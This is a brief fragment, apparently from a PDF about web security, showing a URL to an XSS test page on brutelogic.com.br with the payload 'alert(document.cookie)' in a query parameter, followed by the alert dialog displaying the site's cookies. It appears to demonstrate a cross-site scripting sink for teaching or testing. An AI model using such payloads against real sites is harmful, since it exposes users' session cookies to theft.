 brutelogic.com.br/tests/sinks.html?index=alert(document.cookie)
brutelogic.com.br says
_ga=GA1.3.1386114900.1619450534;
_gid=GA1.3.662763893.1619450534; visited=1
OK